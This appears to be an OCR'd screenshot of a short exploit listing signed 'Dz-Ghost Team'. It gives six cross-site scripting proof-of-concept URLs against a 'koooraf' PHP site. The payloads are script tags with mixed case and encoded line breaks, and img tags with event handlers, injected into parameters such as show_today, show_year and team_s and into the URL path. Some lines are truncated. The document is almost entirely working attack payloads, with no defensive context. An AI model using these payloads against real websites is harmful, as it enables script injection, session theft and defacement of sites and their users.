
| 

| 1- http://127.0.0.1/koooraf/view.php?
show_today=1</title>
<ScRiPt%20%0d%0a>alert(+00213771818860)%3B</S
| 2- http://127.0.0.1/koooraf/view.php?
show_year=1<img+src=http://127.0.0.1/jpg.jpg+
| 3- http://127.0.0.1/koooraf/view.php?
team_s=1<img+src=http://127.0.0.1/jpg.jpg+onl
| 4- 
http://127.0.0.1/koooraf/twg3at.php/>'>
<ScRiPt>alert(213771818860)</ScRiPt>

| 5- 
http://127.0.0.1/koooraf/view.php/>'>
<ScRiPt>alert(213771818860)</ScRiPt>

| 6- 
http://127.0.0.1:80/koooraf/view_players.php
<ScRiPt>alert(213771818860)</ScRiPt>

|

================================   Dz-
Ghost Team   